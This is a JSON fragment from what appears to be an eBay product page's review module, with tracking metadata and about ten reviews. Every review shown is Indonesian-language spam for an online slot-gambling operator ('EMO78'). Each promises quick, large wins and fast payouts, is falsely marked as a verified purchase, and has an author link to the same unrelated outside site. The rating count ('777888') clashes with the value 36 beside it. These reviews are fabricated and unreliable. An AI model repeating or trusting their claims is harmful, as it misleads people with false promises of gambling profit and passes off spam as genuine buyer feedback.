                                    }],
                                    "starRating": {
                                        "accessibilityText": "4.9 out of 5 stars based on 777888 product ratings",
                                        "averageRating": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "4.9"
                                            }],
                                            "value": 4.9
                                        },
                                        "count": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "777888 product ratings"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "SHOW_MODULES",
                                                "clientPresentationMetadata": {
                                                    "moduleKey": "UserReviews",
                                                    "presentationType": "SCROLL_TO"
                                                }
                                            },
                                            "value": 36
                                        }
                                    },
                                    "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Ratings and Reviews"
                                        }]
                                    },
                                    "learnMore": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Learn more",
                                            "styles": ["PSEUDOLINK"]
                                        }],
                                        "action": {
                                            "_type": "Action",
                                            "type": "WEBVIEW",
                                            "trackingList": [{
                                                "actionKind": "NAV",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "sid": "p2349526.m3637.l149867"
                                                }
                                            }, {
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "NAVSRC",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3637|li:149867"
                                                }
                                            }],
                                            "URL": "https://www.ebay.com/help/selling/listings/product-reviews?id=5186"
                                        }
                                    },
                                    "recordsSectionTitle": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Most relevant reviews"
                                        }]
                                    },
                                    "reviewRecords": [{
                                        "reviewId": "10000000311312907",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Slot Gacor Bet Kecil"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "EMO78 bandar slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Sep 19, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Marina",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Pre-owned",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Marina rated this 5 out of 5 stars on Sep 19, 2025"
                                    }, {
                                        "reviewId": "10000000312538562",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "SLOT ONLINE 200"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Ini Baru Bet Kecil Paling Worth It"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Feb 17, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Gustavo",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "New",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Gustavo rated this 5 out of 5 stars on Feb 17, 2024"
                                    }, {
                                        "reviewId": "10000000323756343",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Gacornya gila!! Withdraw cepet dan depo nya paling cepat."
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Pertama main aja udah dapat kemenangan besar, gacor nya parah"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Apr 24, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Pablo",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Pablo rated this 5 out of 5 stars on Apr 24, 2025"
                                    }, {
                                        "reviewId": "10000000317835730",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Gacor Terus Gapake Stop "
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "EMO78 bandar slot bet kecil paling gacor dan mudah mendapatkan free spin "
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "May 27, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Gerry",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Gerry rated this 5 out of 5 stars on May 27, 2024"
                                    }, {
                                        "reviewId": "10000000311949974",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Udah gacor wede ga ribet "
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Berapapun kemenangan kalian pasti langsung di bayar"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Dec 13, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Nwokolo",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Pre-owned",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Nwokolo rated this 5 out of 5 stars on Dec 13, 2025"
                                    }, {
                                        "reviewId": "10000000326508644",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Anti Zonk Anti Mankrak"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Bikin Gua Jadi Jutawan"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Sep 12, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Jokowi",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Pre-owned",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "4 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "4.0"
                                                }],
                                                "value": 4
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Jokowi rated this 4 out of 5 stars on Sep 12, 2025"
                                    }, {
                                        "reviewId": "10000000313330222",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Link Slot Bet 400 Tergacor"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "bandar slot Bet 400 yang paling gacor dengan modal 10 ribu rupiah keuntungan nya langsung berkali kali lipat"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Apr 18, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Antohny Sunanggang",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Antohny Sunanggang rated this 5 out of 5 stars on Apr 18, 2024"
                                    }, {
                                        "reviewId": "10000000324980086",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Mantap banget!"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Gampang dapat scatter dan maxwin"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Jul 12, 2025"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Pascol",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "New",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Pascol rated this 5 out of 5 stars on Jul 12, 2025"
                                    }, {
                                        "reviewId": "10000000314198410",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "bandar slot Bet 400 gampang menang dan terpercaya"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "bandar slot Bet 400 deposit & withdraw paling cepat"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "May 04, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "Adul Marsimah",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "Adul Marsimah rated this 5 out of 5 stars on May 04, 2024"
                                    }, {
                                        "reviewId": "10000000322357702",
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Gila, baru main sebentar, scatter langsung datang"
                                            }]
                                        },
                                        "description": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Luar biasa, baru main sekali langsung pecah!"
                                            }]
                                        },
                                        "creationDate": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Dec 24, 2024"
                                            }]
                                        },
                                        "votesPositive": 0,
                                        "votesNegative": 0,
                                        "author": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "by "
                                            }, {
                                                "_type": "TextSpan",
                                                "text": "JordySpain",
                                                "action": {
                                                    "_type": "Action",
                                                    "type": "NAV",
                                                    "trackingList": [],
                                                    "URL": "https://sportmotors.cl/"
                                                }
                                            }]
                                        },
                                        "purchaseInfo": {
                                            "verifiedPurchase": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Verified purchase: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "Yes",
